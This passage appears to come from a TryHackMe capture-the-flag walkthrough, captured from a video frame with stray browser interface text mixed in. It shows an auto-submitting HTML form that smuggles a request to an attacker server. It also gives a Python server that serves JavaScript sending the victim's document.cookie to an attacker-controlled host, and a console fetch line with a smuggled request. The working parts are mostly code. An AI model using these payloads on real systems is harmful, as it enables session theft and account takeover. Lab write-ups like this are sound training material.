 Now, we just need to build our payload to redirect the victim user to fetch the second payload from our server:
<form id="btn" action="http://challenge.thm/"
    method="POST"
    enctype="text/plain">
<textarea name="GET http://YOUR_IP:1337 HTTP/1.1
AAA: A">placeholder1</textarea>
<button type="submit">placeholder2</button>
</form>
<script> btn.submit() </script>
Finally, we will serve a payload on our controlled server to steal the user's cookie and send it to us.
#!/usr/bin/python3
from http.server import BaseHTTPRequestHandler, HTTPServer
class ExploitHandler(BaseHTTPRequestHandler):
    def do_GET(self):
        if self.path == '/':
            self.send_response(200)
            self.send_header("Access-Control-Allow-Origin", "*")
            self.send_header("Content-type","text/html")
            self.end_headers()
            self.wfile.write(b"fetch('http://YOUR_IP:8080/' + document.cookie)")
def run_server(port=1337):
    server_address = ('', port)
    httpd = HTTPServer(server_address, ExploitHandler)
    print(f"Server running on port {port}")
    httpd.serve_forever()
if __name__ == '__main__':
    run_server()
Run it by with the following command:
sudo python3 server.py
Note that the victim will make an additional request to port 8080; you can serve another Python web service by using:
Contact — Mozilla Firefox
Contact
Contact
challenge.thm/contact
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
GitHub - swisskyrepo/...
Contact Us
Name *
bla
Message *
<form id="btn" action="http://challenge.thm/"
    method="POST"
    enctype="text/plain">
<textarea name="GET http://:1337 HTTP/1.1
AAA: A">placeholder1</textarea>
<button type="submit">placeholder2</button>
</form>
<script> btn.submit() </script>
SUBMIT
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
1
Filter Output
Errors
Warnings
Logs
Info
Debug
CSS
XHR
Requests
GET http://challenge.thm/favicon.ico
[HTTP/1.1 404 NOT FOUND 0ms]
fetch('http://10.10.51.238:5000/', {    method: 'POST',    body: 'GET /redirect HTTP/1.1\r\nFoo: x',    mode: 'cors',})
THM AttackBox
1h 21m 47s